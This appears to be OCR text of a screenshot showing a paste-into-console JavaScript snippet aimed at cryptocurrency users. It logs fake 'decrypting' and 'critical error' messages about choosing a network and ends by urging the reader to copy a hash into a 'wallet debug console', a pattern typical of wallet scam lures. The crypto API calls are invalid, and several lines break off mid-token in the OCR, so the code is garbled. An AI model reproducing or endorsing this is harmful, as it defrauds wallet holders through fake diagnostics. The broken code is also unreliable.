
and press
ENTER
.
// [SECURE_DEBUG] SessionID: f654od
const node_sync = "Alchemy-Node";

console.log("%c[START] System link
console.info("Target: Piliin ang i
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-38
4"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(29)}, _0xBloc
k, {name:"AES-GCTR",length:256}, t
  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xac333073 inside Piliin ang iyong network");

  console.error("CRITICAL ERROR: Manual patch required for Piliin ang iyong network");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);